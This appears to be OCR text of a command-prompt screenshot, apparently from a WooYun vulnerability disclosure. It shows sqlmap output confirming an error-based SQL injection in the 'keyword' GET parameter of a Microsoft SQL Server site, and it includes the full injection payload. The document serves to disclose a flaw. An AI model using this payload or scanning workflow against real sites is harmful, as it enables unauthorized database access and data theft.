 管理员: C:\Windows\system32\cmd.exe
[20:41:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:41:55] [INFO] checking if the injection point on GET parameter 'searchtype'
is a false positive
[20:41:56] [WARNING] false positive or unexploitable injection point detected
[20:41:56] [WARNING] GET parameter 'searchtype' is not injectable
sqlmap identified the following injection point(s) with a total of 328 HTTP(s) r
equests:
---
Parameter: keyword (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keyword=1' AND 2290=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98
)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2290=2290) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(113))) AND 'uvBW' LIKE 'uvBW
&searchtype=title
---
[20:41:56] [INFO] testing Microsoft SQL Server
[20:41:56] [INFO] confirming Microsoft SQL Server
[20:41:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[20:41:57] [CRITICAL] unable to connect to the target URL or proxy
[20:41:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 58 times
www.wooyun.org
[*] shutting down at 20:41:57